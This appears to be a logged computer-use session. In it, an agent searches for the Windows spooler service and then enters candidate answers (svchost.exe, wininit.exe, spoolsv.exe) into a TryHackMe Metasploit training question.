
{"action": "left_click_drag", "start_coordinate": [490, 203], "coordinate": [449, 229]}

{"action": "left_click", "coordinate": [346, 332]}

{"action": "key", "text": "ctrl+t"}


Step: Search 'spool services', refine to 'spooler services windows 10', then return to the Google homepage
{"action": "key", "text": "Return"}

{"action": "type", "text": "i"}

{"action": "type", "text": "n wind"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [57, 122]}
Step: Switch to the TryHackMe Metasploit tab and scroll up to the Task 6 header
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "scroll", "coordinate": [483, 274], "scroll_direction": "up", "scroll_amount": 1}


Step: Paste svchost.exe into the TryHackMe spool service answer field in Firefox and submit it
{"action": "key", "text": "alt+Tab"}
{"action": "right_click", "coordinate": [253, 437]}
{"action": "left_click", "coordinate": [284, 483]}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}


Step: Select the svchost.exe text in the spool-service answer box to paste wininit.exe over it
{"action": "triple_click", "coordinate": [136, 447]}
{"action": "right_click", "coordinate": [346, 451]}


Step: Replace the spool service answer wininit.exe with spoolsv.exe and submit it
{"action": "left_click", "coordinate": [385, 454]}
{"action": "right_click", "coordinate": [385, 459]}
{"action": "left_click", "coordinate": [409, 510]}

{"action": "left_click_drag", "start_coordinate": [143, 446], "coordinate": [55, 446]}
